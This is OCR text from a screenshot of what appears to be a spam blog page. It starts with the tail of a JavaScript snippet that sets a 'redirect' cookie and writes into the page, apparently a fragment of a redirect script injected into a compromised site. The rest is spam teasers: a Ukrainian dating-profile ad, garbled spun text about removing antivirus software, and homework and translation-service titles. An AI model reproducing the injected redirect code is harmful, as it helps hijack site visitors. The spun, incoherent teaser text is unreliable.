
Date).getTime()+86400);document.cookie="redirect="+time+"; path=/;
expires="+date.toGMTString(),document.write('')}
1000 Single Women Dating Profiles from Ukraine Online
Love is the ultimate force that carries the whole world. In the dawn of
time, far before even society had been born, our ancient ancestors
met and fell in love...
Ways to Remove Antivirus software Soft
The latest version of Sophos Endpoint Safeguards anti-virus program
will need to be attached to every Ball State had computer. Our new
Web cam Protection and Ransomware Protection features be...
Последние новости
Information Technology: Background Practice Homework Example
Get the Scoop on Legal Translation Services Before You’re Too Late